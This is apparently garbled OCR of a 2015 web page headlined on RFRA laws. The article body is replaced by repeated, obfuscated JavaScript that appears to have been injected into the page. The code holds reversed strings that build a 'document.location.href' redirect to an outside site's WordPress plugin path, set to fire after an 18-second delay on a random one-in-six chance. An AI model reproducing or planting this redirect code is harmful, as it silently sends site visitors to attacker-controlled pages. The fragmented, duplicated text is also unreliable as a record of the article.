
January 6, 2015
Ha ha: RFRA's "careful balance" Fact: New RFRAs are taking an
already extreme standard farther
Barbara Harring
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-